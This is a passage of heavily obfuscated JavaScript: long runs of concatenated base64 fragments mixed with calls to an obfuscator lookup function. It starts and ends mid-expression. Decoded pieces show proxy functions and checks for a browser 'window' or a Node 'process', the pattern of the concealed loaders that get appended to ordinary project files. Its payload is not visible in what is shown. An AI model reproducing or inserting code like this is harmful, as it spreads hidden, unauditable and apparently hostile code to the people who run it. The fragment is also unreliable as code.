J1VGXlMnKV09ZnVuY3Rpb24'+'ocSxzKXtyZXR1cm4gcSE9PXM7fSxjW0ko'+'MHgxZWUsJzdBT00nKV09SSgweDQ3Niwnb'+_0x2983588v(0x1aa)+'koMHgyZjMsJ1hNIXonKV09ZnVuY3Rpb24'+'ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0ko'+'MHgzZGUsJ3VwRFMnKV09SSgweDFiMSwnX'+'ilWJicpKyd0JyxjW0koMHgyZWUsJzRebT'+'UnKV09SSgweDFlYSwnNF5tNScpK0koMHg'+'yMzIsJ1R2S1AnKSxjW0koMHgzMGIsJ3Eo'+'QkYnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSSgweDJhNiwnbSY3IScpXT'+_0x2983588v(0xe1)+'ocyx0KTt9LGNbSSgweDQxZCwndHooSScp'+_0x2983588v(0x10e)+'HM7fSxjW0koMHgzNDYsJ2hya2QnKV09Zn'+_0x2983588v(0x124)+'7fSxjW0koMHgzOWQsJyVIXlUnKV09ZnVu'+'Y3Rpb24ocSxzKXtyZXR1cm4gcT49czt9L'+'GNbSSgweDQ2ZiwnaGFxTicpXT1mdW5jdG'+'lvbihxLHMp')+('e3JldHVybiBxPD1zO30sY1tJKDB4MWQ1L'+_0x2983588v(0xa0)+_0x2983588v(0x168)+'VVicpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0koMHgzNDksJ29hWHMnK'+_0x2983588v(0xff)+_0x2983588v(0x8f)+'rSSgweDIxZiwnKVB0dycpK0koMHgzMDEs'+_0x2983588v(0x16e)+_0x2983588v(0xa7)+'9hWHMnKStJKDB4MzVhLCdjN3IzJykrSSg'+'weDJlOSwnN0dVVicpK0koMHgxYzUsJ1VG'+_0x2983588v(0x122)+'SgweDFkMCwnVHZLUCcpK0koMHgyNjEsJ1'+'AjNmsnKStJKDB4NDZlLCdGWDBrJykrSSg'+'weDM4MywnXlZHdicpK0koMHgxZjcsJ0gp'+'I10nKStJKDB4M2E3LCdLcWxUJykrSSgwe'+'DE3OCwnTUU0cCcpK0koMHg0MzQsJ1AjNm'+'snKStJKDB4Mjc2LCdZazB0JykrSSgweDM'+'yYiwnaHJrZCcpK0koMHgxZjgsJ0xNVVEn'+_0x2983588v(0x13d)+'SwnI0pWOCcpK0koMHgyMzYsJ0gpI10nKS'+'tJKDB4MzkyLCcjSlY4JyksY1tJKDB4MzJ'+_0x2983588v(0x12e)+_0x2983588v(0x12d)+'0xNVVEnKV09SSgweDM5MCwnI0pWOCcpK0'+'koMHgyOTEsJ0ZYMGsnKStJKDB4MWZlLCd'+'nSnpGJykrSSgweDI5YSwnUCM2aycpK0ko'+_0x2983588v(0x1c2)+_0x2983588v(0x17e)+'gzY2YsJ1N3')+('OSonKStJKDB4M2EyLCdMTVVRJykrSSgwe'+'DQwOCwnYzdyMycpK0koMHgzNzgsJ1lrMH'+_0x2983588v(0xd1)+'3NSwndXBEUycpK0koMHgzZjYsJ0xNVVEn'+'KStJKDB4MmFiLCdjN3IzJykrSSgweDI3Z'+'iwnXilWJicpK0koMHgyZjcsJ3R6KEknKS'+'tJKDB4MzE3LCd0eihJJykrSSgweDJjMyw'+'nU3c5KicpK0koMHg0YTYsJylQdHcnKStJ'+'KDB4Mjc5LCdoUSkkJykrSSgweDFhNiwnI'+_0x2983588v(0xc1)+'B4M2Y4LCdZazB0JykrSSgweDFiYSwncSh'+_0x2983588v(0xda)+_0x2983588v(0x1dc)+'ycpK0koMHgzNjQsJ2hhcU4nKStJKDB4Mz'+'g1LCdYUEJEJykrSSgweDM1NCwnN28mbyc'+'pK0koMHg0MzYsJ1gjTXQnKStJKDB4MmM1'+_0x2983588v(0xba)+'0koMHgxZmMsJzloaGcnKStJKDB4MmU4LC'+'clSF5VJykrSSgweDNhZCwnTE1VUScpK0k'+'oMHgyNmMsJ1NzVFonKStJKDB4MzFhLCcp'+'UHR3JykrSSgweDFmMCwnZkw1RScpK0koM'+'HgxZTYsJzdBT00nKStJKDB4M2VjLCdpTG'+_0x2983588v(0x111)+'zOTYsJyNKVjgnKStJKDB4MmM0LCdnSnpG'+'JykrSSgweDQ3YiwnaHJrZCcpK0koMHgxY'+'TgsJzloaGcnKStJKDB4MmJmLCdoYXFOJy'+'krSSgweDE3YywnKSRQeicpK0koMHgyNjQ'+_0x2983588v(0x17d)+'SSgweDNmNywnTUU0cCcpK0koMHgxZTAsJ'+'0ZYMGsnKStJKDB4MWI2LCdmTDVFJykrSS'+'gweDQ2NCwn')+('NF5tNScpK0koMHgyOGUsJ2xTWGwnKStJK'+'DB4Mjk5LCdAJTdTJykrSSgweDQ4ZiwnXl'+'ZHdicpK0koMHgyZjgsJ2lMbUknKStJKDB'+'4M2Q3LCdvYVhzJykrSSgweDE4ZiwnTE1V'+'UScpK0koMHgxY2IsJ0xJMngnKStJKDB4N'+'GFiLCdQIzZrJykrSSgweDI4ZCwnaUxtSS'+_0x2983588v(0x182)+_0x2983588v(0x1cd)+'K0koMHgyM2EsJyNKVjgnKStJKDB4MzczL'+'Cc3QllMJykrSSgweDM3ZiwnU3NUWicpK0'+'koMHgyNWIsJzdBT00nKStJKDB4NDZkLCd'+'YUEJEJykrSSgweDJiOCwnN0JZTCcpK0ko'+'MHgzMGQsJykkUHonKStJKDB4MjM4LCdxK'+'EJGJykrSSgweDIyOCwnN0JZTCcpK0koMH'+'g0NGUsJ15WR3YnKStJKDB4M2U3LCc3QU9'+_0x2983588v(0x9a)+'OGQsJ20mNyEnKStJKDB4NDc3LCclSF5VJ'+_0x2983588v(0x125)+_0x2983588v(0x156)+_0x2983588v(0x1d0)+'J3VwRFMnKStJKDB4NDI4LCdeVkd2JykrS'+'SgweDQ1OSwnN0JZTCcpK0koMHgyNWYsJz'+_0x2983588v(0x95)+_0x2983588v(0xc8)+'a2QnKStJKDB4MmY1LCdeVkd2JykrSSgwe'+'DMzMywnWE0heicpK0koMHgyNDEsJykkUH'+'onKStJKDB4MzI5LCdYI010JykrSSgweDM'+'yMSwnRlgwaycpK0koMHgyMTMsJ1AjNmsn'+'KStJKDB4NDAzLCdYTSF6JykrSSgweDI5M'+'iwnXilWJicpK0koMHgxOTcsJ3Nqb1snKS'+'tJKDB4MThh')+(_0x2983588v(0x16c)+_0x2983588v(0x191)+'c3QllMJykrSSgweDI0OCwnXWZJVScpK0k'+'oMHg0MWUsJzdCWUwnKStJKDB4MjNjLCdI'+'KSNdJykrSSgweDI2ZiwnWWswdCcpK0koM'+'HgzZGEsJ1NzVFonKStJKDB4MzNkLCdTdz'+_0x2983588v(0x142)+'0YTQsJzRebTUnKStJKDB4Mzc2LCdpTG1J'+'JykrSSgweDIxZSwnN0dVVicpK0koMHgyM'+'TIsJ1hQQkQnKStJKDB4NDE1LCc3byZvJy'+'krSSgweDFhNCwnXlZHdicpK0koMHg0ODE'+_0x2983588v(0x1a3)+'SSgweDQwNiwnbFNYbCcpK0koMHgzNGQsJ'+'0xJMngnKStJKDB4MjRjLCdvYVhzJykrSS'+_0x2983588v(0xa3)+'GXlMnKStJKDB4NDJmLCdvYVhzJykrSSgw'+'eDM1MSwndXBEUycpK0koMHgyNWEsJ2hRK'+'SQnKStJKDB4MmUzLCdGWDBrJykrSSgweD'+'E4YiwnTUU0cCcpK0koMHgzMmYsJ2dKekY'+'nKStJKDB4MzM1LCclSF5VJykrSSgweDE4'+_0x2983588v(0x108)+'StJKDB4MWY2LCchMCNKJykrSSgweDJmYy'+'wnWWswdCcpK0koMHg0NTUsJ2xTWGwnKSt'+_0x2983588v(0x13f)+_0x2983588v(0xec)+'DB4M2VhLCdYUEJEJykrSSgweDQwZSwnWH'+'kqIycpK0koMHgxYzEsJ2hdeV4nKStJKDB'+'4MjZlLCdMTVVRJykrSSgweDJiNiwnbSY3'+'IScpK0koMHgyMjksJzloaGcnKStJKDB4M'+'zY3LCdpTG1JJykrSSgweDJiNSwnXlZHdi'+_0x2983588v(0x10f))+('N2IsJ0xNVVEnKStJKDB4MmU1LCc3QU9NJ'+'ykrSSgweDM3MSwnXlZHdicpK0koMHgzMm'+'MsJ2hhcU4nKStJKDB4NDRhLCdYeSojJyk'+'rSSgweDI4YywnUCM2aycpK0koMHgyOWIs'+'J29hWHMnKStJKDB4MzA4LCdMSTJ4JykrS'+'SgweDMxMCwnTE1VUScpK0koMHg0OGUsJz'+'loaGcnKStJKDB4MmQ1LCc3R1VWJykrSSg'+'weDI2YSwnOWhoZycpK0koMHgxODgsJyZU'+'WVYnKStJKDB4MmNjLCd5eUpKJykrSSgwe'+'DQyNywnN0dVVicpK0koMHgzYjksJ1AjNm'+'snKStJKDB4MWU4LCddZklVJykrSSgweDQ'+_0x2983588v(0x97)+'KStJKDB4NDc0LCc3R1VWJykrSSgweDQyN'+_0x2983588v(0x114)+'tJKDB4MzRlLCdAJTdTJykrSSgweDM0OCw'+'nXXNqSCcpK0koMHgzMzIsJylQdHcnKStJ'+'KDB4MmI0LCdeKVYmJykrSSgweDFjZiwna'+_0x2983588v(0x1d9)+_0x2983588v(0x123)+'qIycpK0koMHgyYjIsJ14pViYnKStJKDB4'+_0x2983588v(0x178)+'ScpK0koMHgyMTUsJyZUWVYnKStJKDB4Mz'+'g4LCdoYXFOJykrSSgweDI5ZCwnWWswdCc'+'pK0koMHgyZGYsJ2M3cjMnKStJKDB4NGFj'+'LCdYeSojJykrSSgweDMzNCwnXlZHdicpK'+'0koMHgzZDYsJ3EoQkYnKStJKDB4NDk3LC'+'d1cERTJykrSSgweDI1MywnVUZeUycpK0k'+'oMHgzMzYsJyZUWVYnKStJKDB4MmZhLCc3'+_0x2983588v(0x19f)+'HgzZGIsJzJ6VU8nKStJKDB4NDhiLCchMC'+'NKJykrSSgw')+('eDMxZiwnaUxtSScpK0koMHgzZmIsJ0gpI'+_0x2983588v(0x9f)+'M4MSwnTEkyeCcpK0koMHgzYjIsJzloaGc'+_0x2983588v(0x1a2)+'MjMsJyVIXlUnKStJKDB4M2U5LCdYI010J'+'ykrSSgweDQxMCwnKVB0dycpK0koMHgzZD'+'AsJ0txbFQnKStJKDB4NDc4LCc0Xm01Jyk'+_0x2983588v(0xb9)+'J1h5KiMnKStJKDB4M2VmLCc3QU9NJykrS'+'SgweDNmMywnJlRZVicpK0koMHg0N2QsJ0'+'xJMngnKStJKDB4M2IwLCc3QU9NJykrSSg'+'weDIyNywnZkw1RScpK0koMHgxYmUsJ11z'+'akgnKStJKDB4NDIxLCdIKSNdJykrSSgwe'+'DFjMywnN0dVVicpK0koMHgyMjEsJ0AlN1'+_0x2983588v(0x10a)+'yNywnN0dVVicpK0koMHgxYzYsJ3EoQkYn'+'KStJKDB4MzUyLCddZklVJykrSSgweDM4M'+_0x2983588v(0x15d)+_0x2983588v(0x18b)+'nWWswdCcpK0koMHg0ODUsJzdHVVYnKStJ'+'KDB4NGFmLCc3byZvJykrSSgweDMwZiwnN'+'0FPTScpK0koMHgzMDcsJzdBT00nKStJKD'+_0x2983588v(0xc3)+'EUycpK0koMHgzOTcsJzloaGcnKStJKDB4'+'MmE5LCdtJjchJykrSSgweDQ1MCwnKSRQe'+_0x2983588v(0x105)+'EyLCdUdktQJykrSSgweDE5Yiwnb2FYcyc'+'pK0koMHgzN2QsJ2hya2QnKStJKDB4NDg4'+'LCc3byZvJykrSSgweDJkOSwnITAjSicpK'+'0koMHg0ODQsJzloaGcnKStJKDB4MzE2LC'+'dTc1RaJykr')+('SSgweDQ2MSwncShCRicpK0koMHgyNTUsJ'+_0x2983588v(0x1b9)+_0x2983588v(0x141)+'TWGwnKStJKDB4MzVlLCd1cERTJykrSSgw'+_0x2983588v(0x1a4)+'VYnKStJKDB4MjRlLCdZazB0JykrSSgweD'+_0x2983588v(0x1b4)+'nKStJKDB4MWU1LCdLcWxUJykrSSgweDNh'+_0x2983588v(0xf8)+'StJKDB4Mjg4LCdTc1RaJykrSSgweDM5Yy'+_0x2983588v(0x16a)+'JKDB4MjdiLCd5eUpKJykrSSgweDM0Yywn'+_0x2983588v(0x153)+_0x2983588v(0x107)+_0x2983588v(0x14d)+'4MWNkLCdMSTJ4JykrSSgweDFjMiwnOWho'+'ZycpK0koMHg0M2MsJ2hRKSQnKStJKDB4M'+'Tg0LCdtJjchJykrSSgweDJkYSwnb2FYcy'+'cpK0koMHgxZGMsJ1h5KiMnKStJKDB4MmE'+'yLCc5aGhnJykrSSgweDQ2YywnUCM2aycp'+'K0koMHgyNTAsJ2dKekYnKStJKDB4MmZmL'+'CdxKEJGJykrSSgweDFlOSwnJUheVScpK0'+'koMHgyYTQsJzdBT00nKStJKDB4MzkzLCc'+_0x2983588v(0xb0)+'MHg0OGMsJylQdHcnKStJKDB4NDY5LCc3Q'+'llMJykrSSgweDFmYiwnWWswdCcpK0koMH'+'gzZDUsJ1hQQkQnKStJKDB4MjU5LCc3byZ'+_0x2983588v(0x1c0)+'ZDMsJyNKVjgnKStJKDB4MWYyLCc3byZvJ'+_0x2983588v(0xbb)+'MsJ1hQQkQn')+('KStJKDB4MjFjLCdNRTRwJykrSSgweDNjY'+'ywnbSY3IScpK0koMHg0NDUsJ01FNHAnKS'+'tJKDB4MzhjLCdLcWxUJykrSSgweDJiMCw'+_0x2983588v(0x1d8)+'KDB4MWJmLCdeKVYmJykrSSgweDI1MSwna'+_0x2983588v(0xce)+'B4NDExLCdoYXFOJykrSSgweDJkYywnc2p'+'vWycpK0koMHgyZGUsJzdBT00nKStJKDB4'+'MWI5LCc3QllMJykrSSgweDJmNCwnN28mb'+'ycpK0koMHg0MWMsJ15WR3YnKStJKDB4Mj'+'IwLCcmVFlWJykrSSgweDQ1YSwnTE1VUSc'+_0x2983588v(0xb6)+'eDIxNiwndHooSScpKydzLycsY1tJKDB4M'+'zUzLCdYTSF6JyldPUkoMHg0MmQsJ29hWH'+_0x2983588v(0x11a)+'hOCwnaHJrZCcpK0koMHgyNzcsJ3Nqb1sn'+'KStJKDB4Mzg5LCdAJTdTJykrSSgweDNkM'+'iwnITAjSicpK0koMHgzZmEsJzdBT00nKS'+_0x2983588v(0x155)+'nS3FsVCcpK0koMHgxZWYsJ1VGXlMnKStJ'+_0x2983588v(0x147)+'zdyMycpK0koMHg0YWQsJ2hya2QnKStJKD'+'B4NDQ0LCdeVkd2JykrSSgweDNlYiwndXB'+_0x2983588v(0x8c)+'MjNkLCc3R1VWJykrSSgweDE5MywncShCR'+'icpK0koMHgxYmMsJ2hRKSQnKStJKDB4MW'+'QxLCdmTDVFJykrSSgweDM2YSwnWWswdCc'+'pK0koMHg0OGEsJ0ZYMGsnKStJKDB4Mzli'+'LCdTdzkqJykrSSgweDNmNCwnVUZeUycpK'+'0koMHgxYzQsJylQdHcnKStJKDB4NDQwLC'+_0x2983588v(0x1a7))+(_0x2983588v(0x194)+'zJ6VU8nKStJKDB4MjYyLCdmTDVFJykrSS'+'gweDNjMCwnUCM2aycpK0koMHgyNTgsJzl'+_0x2983588v(0xdd)+'eDFmOSwnTE1VUScpK0koMHgzMTUsJylQd'+_0x2983588v(0xe5)+_0x2983588v(0xb1)+'nKStJKDB4MmFhLCdAJTdTJykrSSgweDI2'+'OSwnVHZLUCcpK0koMHg0NzUsJ01FNHAnK'+'StJKDB4MWRiLCc3R1VWJykrSSgweDQyYS'+'wnWE0heicpK0koMHgzMTQsJ3EoQkYnKSt'+'JKDB4MjZiLCdtJjchJykrSSgweDQzZCwn'+'N0FPTScpK0koMHg0M2UsJ0txbFQnKStJK'+'DB4M2YxLCdeVkd2JykrSSgweDFjOSwnKS'+'RQeicpK0koMHg0YTEsJyEwI0onKStJKDB'+'4MmQxLCdsU1hsJykrSSgweDMzOSwnXlZH'+'dicpK0koMHg0MzksJ0gpI10nKStJKDB4N'+_0x2983588v(0x11e)+'cpK0koMHgzOWUsJ1R2S1AnKStJKDB4MTh'+'lLCdYeSojJykrSSgweDQ1ZiwnRlgwaycp'+_0x2983588v(0x188)+'CdeKVYmJykrSSgweDQyYiwnU3NUWicpK0'+'koMHg0YWEsJyEwI0onKStJKDB4MjM5LCd'+'GWDBrJykrSSgweDE4MSwnaF15XicpK0ko'+'MHgzYmYsJyNKVjgnKStJKDB4NDBhLCdjN'+_0x2983588v(0xe7)+_0x2983588v(0x121)+'6JykrSSgweDIwMywnU3c5KicpK0koMHgy'+'NTYsJ0AlN1MnKStJKDB4MzBlLCc3R1VWJ'+'ykrSSgweDI3ZSwnXXNqSCcpK0koMHgzOW'+'EsJ1lrMHQn')+('KStJKDB4Mjc0LCdVRl5TJykrSSgweDQ5O'+'CwnS3FsVCcpK0koMHgzM2IsJ1AjNmsnKS'+'tJKDB4MjhiLCdjN3IzJykrSSgweDI0MCw'+'nU3NUWicpK0koMHgyYzAsJ3Nqb1snKStJ'+_0x2983588v(0x1ad)+'ShCRicpK0koMHgyY2QsJ3R6KEknKStJKD'+'B4NDgwLCdoUSkkJykrSSgweDNjNywnWWs'+'wdCcpK0koMHgzMjQsJzdHVVYnKStJKDB4'+'NDFmLCdjN3IzJykrSSgweDE5ZiwnaGFxT'+'icpK0koMHgzM2EsJ20mNyEnKStJKDB4Mm'+_0x2983588v(0x1e2)+_0x2983588v(0xdc)+_0x2983588v(0xa9)+'0koMHgzMjYsJylQdHcnKStJKDB4MzI1LC'+_0x2983588v(0xe4)+'oMHgyZDYsJzJ6VU8nKStJKDB4MzQxLCdp'+'TG1JJykrSSgweDI1NywnTEkyeCcpK0koM'+'HgyNDQsJzJ6VU8nKStJKDB4MzZiLCdYI0'+'10JykrSSgweDQwZCwnZ0p6RicpK0koMHg'+'yMTEsJzRebTUnKStJKDB4MWEwLCc5aGhn'+'JykrSSgweDQwMSwnKVB0dycpK0koMHgzZ'+'GYsJ2ZMNUUnKStJKDB4NDQ4LCdTdzkqJy'+'krSSgweDQ3MiwnYzdyMycpK0koMHgyMzA'+_0x2983588v(0xc9)+'SSgweDQ4ZCwnTUU0cCcpK0koMHg0NjIsJ'+'15WR3YnKStJKDB4NDQ2LCdNRTRwJykrSS'+'gweDJiYiwnOWhoZycpK0koMHgyYWYsJ14'+'pViYnKStJKDB4MWNhLCdeVkd2JykrSSgw'+_0x2983588v(0x166)+'ngnKStJKDB4MmUyLCddZklVJykrSSgweD'+'I2NiwnYzdy')+('MycpK0koMHgyMzUsJ2ZMNUUnKStJKDB4N'+'DFhLCcmVFlWJykrSSgweDJmZCwnWCNNdC'+'cpK0koMHg0OTYsJ11zakgnKStJKDB4MmQ'+'3LCdYUEJEJykrSSgweDQwMCwnXilWJicp'+'K0koMHg0OTIsJ15WR3YnKStJKDB4MWMwL'+'CdeVkd2JykrSSgweDQ5MywnN0FPTScpK0'+_0x2983588v(0xd9)+'3QU9NJykrSSgweDNhYSwnWE0heicpK0ko'+'MHgyOGEsJ3EoQkYnKStJKDB4NDlkLCc3Q'+_0x2983588v(0x1db)+'gxYjIsJzdBT00nKStJKDB4NDdjLCc0Xm0'+'1JykrSSgweDM3ZSwnWFBCRCcpK0koMHgy'+'ZWQsJzloaGcnKStJKDB4MWQ5LCdnSnpGJ'+_0x2983588v(0x1c7)+'MsJ2hRKSQnKStJKDB4MWI0LCdZazB0Jyk'+_0x2983588v(0x11d)+'J2hhcU4nKStJKDB4NDY3LCdGWDBrJykrS'+'SgweDFhYSwnJlRZVicpK0koMHgzOTksJ0'+'xNVVEnKStJKDB4MjFhLCd1cERTJykrSSg'+'weDNhMSwnaUxtSScpK0koMHg0ODcsJ2xT'+'WGwnKStJKDB4Mzc5LCddZklVJykrSSgwe'+_0x2983588v(0x161)+_0x2983588v(0x98)+'0MywnYzdyMycpK0koMHgxZWQsJ1lrMHQn'+'KStJKDB4MTljLCcpJFB6JykrSSgweDQ1O'+'CwndHooSScpK0koMHgxOWEsJ0xJMngnKS'+_0x2983588v(0x1ae)+'nITAjSicpK0koMHgzM2MsJ1N3OSonKStJ'+'KDB4MmMxLCdAJTdTJykrSSgweDM0Yiwnc'+'ShCRicpK0koMHg0MjYsJyVIXlUnKStJKD'+'B4MWEzLCdx')+('KEJGJykrSSgweDQ5Ziwnb2FYcycpK0koM'+_0x2983588v(0x163)+'VRJykrSSgweDNiYSwnYzdyMycpK0koMHg'+'yOWMsJ3Nqb1snKStJKDB4NDkwLCdeVkd2'+'JykrSSgweDM0NCwnYzdyMycpK0koMHg0M'+'zgsJ1hQQkQnKStJKDB4MjRhLCc0Xm01Jy'+'krSSgweDE5MSwndXBEUycpK0koMHgyZGQ'+'sJ14pViYnKStJKDB4M2FmLCdTc1RaJykr'+'SSgweDE5ZSwneXlKSicpK0koMHgzNTcsJ'+'zRebTUnKStJKDB4MmIzLCdMTVVRJykrSS'+'gweDM1OCwnXXNqSCcpK0koMHgzNzQsJ0t'+'xbFQnKStJKDB4MWI4LCdAJTdTJykrSSgw'+'eDQxYiwnbFNYbCcpK0koMHgxOTYsJ3Nqb'+_0x2983588v(0x183)+'JmYiwnVHZLUCcpK0koMHg0MzMsJ3EoQkY'+'nKStJKDB4MzExLCdYTSF6JykrSSgweDM3'+'MCwnITAjSicpK0koMHgzMTgsJ1h5KiMnK'+'StJKDB4MzQwLCdeKVYmJykrSSgweDI4MC'+'wnWCNNdCcpK0koMHgyNGIsJyNKVjgnKSt'+'JKDB4MTk0LCdMTVVRJykrSSgweDIyYiwn'+'WFBCRCcpK0koMHgzYjYsJ0ZYMGsnKStJK'+'DB4M2JlLCdLcWxUJykrKEkoMHgzYmIsJ2'+'hya2QnKStJKDB4MjA2LCdYTSF6JykrSSg'+'weDM4ZiwnMnpVTycpK0koMHg0YTAsJ14p'+'ViYnKStJKDB4MjFiLCdsU1hsJykrSSgwe'+'DI4NCwndXBEUycpK0koMHg0NDksJzdHVV'+'YnKStJKDB4MzNmLCc5aGhnJykrSSgweDM'+_0x2983588v(0x195)+_0x2983588v(0x17f)+'CwnWFBCRCcpK0koMHgzNTUsJ2lMbUknKS'+'tJKDB4MTk5')+('LCdMSTJ4JykrSSgweDM3NywnI0pWOCcpK'+'0koMHgyZDQsJykkUHonKStJKDB4NDUxLC'+'ddZklVJykrSSgweDIzYiwnb2FYcycpK0k'+'oMHgxY2MsJ0xJMngnKStJKDB4NDk0LCdY'+'eSojJykrSSgweDM4NiwnRlgwaycpK0koM'+'Hg0MDUsJylQdHcnKStJKDB4MmM5LCdVRl'+_0x2983588v(0x1b7)+'yYWMsJ2hhcU4nKStJKDB4MTdkLCdYeSoj'+'JykrSSgweDI4NSwnXilWJicpK0koMHgyN'+'WUsJ3EoQkYnKStJKDB4MWI3LCdjN3IzJy'+_0x2983588v(0x180)+'sJ14pViYnKStJKDB4MjE5LCdtJjchJykr'+_0x2983588v(0x15a)+_0x2983588v(0x18c)+'gweDI5NiwnRlgwaycpK0koMHg0NWIsJ0A'+_0x2983588v(0x162)+'eDIwNCwnN28mbycpK0koMHg0MTYsJ1VGX'+'lMnKStJKDB4MWJiLCdvYVhzJykrSSgweD'+'NhMywnOWhoZycpK0koMHgxODksJ0xJMng'+'nKStJKDB4MWUyLCddZklVJykrSSgweDFh'+'ZSwnTEkyeCcpK0koMHgzOTUsJ0xJMngnK'+_0x2983588v(0x1ab)+'wnaF15XicpK0koMHgyMDksJ2dKekYnKSt'+_0x2983588v(0x173)+_0x2983588v(0x145)+'DB4MWUxLCdLcWxUJykrSSgweDMxZCwnN2'+'8mbycpK0koMHgyOWYsJ0txbFQnKStJKDB'+'4M2ZjLCdMSTJ4JykrSSgweDFlYywnb2FY'+_0x2983588v(0xc0)+'2Q4LCc3byZvJykrSSgweDM2MiwnTUU0cC'+'cpK0koMHgy')+('YWQsJ2xTWGwnKStJKDB4MWQ2LCdvYVhzJ'+'ykrSSgweDQ2YiwnTUU0cCcpK0koMHgzY2'+'QsJyVIXlUnKStJKDB4NDA0LCdtJjchJyk'+'rSSgweDNjNCwnJUheVScpK0koMHgyZTEs'+_0x2983588v(0x11f)+'SgweDQ4MywnaFEpJCcpK0koMHgzMWUsJz'+'dBT00nKStJKDB4MmNlLCdoYXFOJykrSSg'+_0x2983588v(0xfd)+'KEknKStJKDB4Mzk4LCdeKVYmJykrSSgwe'+_0x2983588v(0x10c)+'4nKStJKDB4NDMwLCdeKVYmJykrSSgweDI'+'0ZiwnXWZJVScpK0koMHgyN2EsJ0xNVVEn'+_0x2983588v(0x92)+'SwnZkw1RScpK0koMHgzYjUsJ0txbFQnKS'+'tJKDB4MjAxLCdeKVYmJykrSSgweDIwMCw'+_0x2983588v(0x132)+_0x2983588v(0x1e4)+'E0heicpK0koMHg0OWIsJykkUHonKStJKD'+'B4NDE5LCddZklVJykrSSgweDJlNiwnN28'+'mbycpK0koMHgxZDcsJ3Nqb1snKStJKDB4'+'MzY2LCd5eUpKJykrSSgweDJkYiwnRlgwa'+'ycpK0koMHgyODcsJ20mNyEnKStJKDB4Mj'+'U0LCdTdzkqJykrSSgweDIwMiwnaF15Xic'+'pK0koMHgxY2UsJ3EoQkYnKStJKDB4MjA4'+'LCdtJjchJykrSSgweDI5OCwnTEkyeCcpK'+_0x2983588v(0xcf)+'c3R1VWJykrSSgweDIwNSwnJUheVScpK0k'+'oMHgzY2EsJylQdHcnKStJKDB4MjkzLCdd'+_0x2983588v(0x102)+'HgyNGQsJ3EoQkYnKSksY1tJKDB4MTg1LC'+'docmtkJyld')+(_0x2983588v(0x10b)+_0x2983588v(0xcb)+'xTWGwnKV09ZnVuY3Rpb24ocSxzLHQsdSx'+'2LHcseCx5LEEsQixDKXtyZXR1cm4gcShz'+'LHQsdSx2LHcseCx5LEEsQixDKTt9LGNbS'+'SgweDRhZSwnTUU0cCcpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxfHxzO30sY1tJKDB'+'4M2U2LCc3R1VWJyldPWZ1bmN0aW9uKHEs'+'cyx0LHUsdix3LHgpe3JldHVybiBxKHMsd'+_0x2983588v(0xe6)+_0x2983588v(0x134)+'pe3JldHVybiBxKHMsdCx1LHYpO30sY1tJ'+_0x2983588v(0xa8)+_0x2983588v(0x1ac)+_0x2983588v(0x192)+_0x2983588v(0xe2)+_0x2983588v(0x167)+_0x2983588v(0x15e)+_0x2983588v(0x179)+'sJ3EoQkYnKStJKDB4MWZmLCddZklVJyks'+'Y1tJKDB4NDY1LCd5eUpKJyldPWZ1bmN0a'+_0x2983588v(0x9d)+'koMHgzYzYsJ0xJMngnKV09SSgweDNiZCw'+'ndXBEUycpK0koMHgyZjksJ1R2S1AnKStJ'+_0x2983588v(0xfe)+'FEpJCcpKyddJyxjW0koMHg0M2IsJ1AjNm'+_0x2983588v(0x17c)+_0x2983588v(0xbe)+'JykrSSgweDQ5MSwnN0FPTScpK0koMHg0M'+_0x2983588v(0x1b0)+_0x2983588v(0x1a6))+('Y3Rpb24ocSxzLHQsdSx2LHcseCx5LEEsQ'+'ixDKXtyZXR1cm4gcShzLHQsdSx2LHcseC'+'x5LEEsQixDKTt9LGNbSSgweDQxNywnITA'+_0x2983588v(0x1e3)+'dXJuIHEocyx0KTt9O3ZhciBkPWMsZz1md'+_0x2983588v(0x159)+'JuIGZ1bmN0aW9uKHMsdCl7dmFyIHU9cT9'+_0x2983588v(0xed)+'NjRkO2lmKHQpe3ZhciB2PXRbSigweDM1Y'+'ywnWCNNdCcpXShzLGFyZ3VtZW50cyk7cm'+'V0dXJuIHQ9bnVsbCx2O319OmZ1bmN0aW9'+'uKCl7fTtyZXR1cm4gcT0hW10sdTt9O30o'+'KTtmdW5jdGlvbiBoKHEscyl7dmFyIEs9S'+'Sx0PXt9O3RbSygweDQyMiwnWHkqIycpXT'+_0x2983588v(0x99)+_0x2983588v(0x1c8)+'QSl7dmFyIEw9SztyZXR1cm4gZFtMKDB4N'+'DBjLCdMSTJ4JyldKHcsQSk7fSx0W0soMH'+_0x2983588v(0x1a5)+'YTSF6JyldLHRbSygweDFlNCwnUCM2aycp'+'XT1mdW5jdGlvbih3LEEpe3ZhciBNPUs7c'+'mV0dXJuIGRbTSgweDJhNSwnTEkyeCcpXS'+'h3LEEpO30sdFtLKDB4Mzg3LCcpJFB6Jyl'+_0x2983588v(0x1b8)+_0x2983588v(0xa5)+'yxBKXt2YXIgTj1LO3JldHVybiBkW04oMH'+_0x2983588v(0x1e1)+'weDQwNywnJlRZVicpXT1kW0soMHgzNWIs'+'J2hdeV4nKV0sdFtLKDB4MjEwLCdsU1hsJ'+'yldPWZ1bmN0aW9uKHcpe3ZhciBPPUs7cm'+'V0dXJuIGRb')+('TygweDRhMiwnTE1VUScpXSh3KTt9LHRbS'+'ygweDQ0YiwnN28mbycpXT1mdW5jdGlvbi'+_0x2983588v(0x14b)+'QKDB4NGE5LCdYI010JyldKHcseCx5KTt9'+'LHRbSygweDI2ZCwnaF15XicpXT1mdW5jd'+'Glvbih3KXt2YXIgUT1LO3JldHVybiBkW1'+_0x2983588v(0x165)+'oMHgzNDIsJ11mSVUnKV09ZnVuY3Rpb24o'+'dyxBKXt2YXIgUj1LO3JldHVybiBkW1IoM'+'HgyMjYsJ1VGXlMnKV0odyxBKTt9O3Zhci'+'B1PXQ7Zm9yKHZhciB2IGluIHEpaWYoZFt'+_0x2983588v(0xf6)+_0x2983588v(0x177)+'W9uKHcseCl7dmFyIFM9Syx5PXVbUygweD'+_0x2983588v(0x15f)+_0x2983588v(0xf2)+'MjE4LCdYUEJEJyldPXVbVCgweDM0Nywnb'+_0x2983588v(0xe9)+'I1LCc3QllMJyldKHR5cGVvZiB3aW5kb3c'+'sdVtUKDB4MThkLCchMCNKJyldKT93aW5k'+_0x2983588v(0x112)+'GVvZiBwcm9jZXNzLHVbVCgweDJlNywndX'+'BEUycpXSkmJnVbVCgweDRhNywnKSRQeic'+_0x2983588v(0x17a)+'YzgsJyVIXlUnKV0pJiZ1W1QoMHg